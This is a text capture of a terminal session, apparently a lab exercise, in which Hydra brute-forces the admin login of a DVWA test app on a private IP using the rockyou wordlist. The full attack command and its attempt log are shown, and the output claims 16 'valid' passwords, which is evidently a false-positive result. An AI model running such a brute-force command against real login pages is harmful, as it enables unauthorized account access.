 kali@kali: ~
ubuntu@ubuntu: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.2.142 http-post-form "/dvwa/login.php:username=^
USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-28 00:32:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking http-post-form://192.168.2.142:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:L
ogin failed
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.2.142 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344383 to do in 14942:04h, 16 active
[STATUS] 5.33 tries/min, 16 tries in 00:03h, 14344383 to do in 44826:12h, 16 active
[80][http-post-form] host: 192.168.2.142 login: admin password: babygirl
[80][http-post-form] host: 192.168.2.142 login: admin password: 12345
[80][http-post-form] host: 192.168.2.142 login: admin password: daniel
[80][http-post-form] host: 192.168.2.142 login: admin password: nicole
[80][http-post-form] host: 192.168.2.142 login: admin password: 12345678
[80][http-post-form] host: 192.168.2.142 login: admin password: 1234567
[80][http-post-form] host: 192.168.2.142 login: admin password: iloveyou
[80][http-post-form] host: 192.168.2.142 login: admin password: password
[80][http-post-form] host: 192.168.2.142 login: admin password: 123456
[80][http-post-form] host: 192.168.2.142 login: admin password: abc123
[80][http-post-form] host: 192.168.2.142 login: admin password: rockyou
[80][http-post-form] host: 192.168.2.142 login: admin password: 123456789
[80][http-post-form] host: 192.168.2.142 login: admin password: jessica
[80][http-post-form] host: 192.168.2.142 login: admin password: princess
[80][http-post-form] host: 192.168.2.142 login: admin password: monkey
[80][http-post-form] host: 192.168.2.142 login: admin password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-28 00:36:15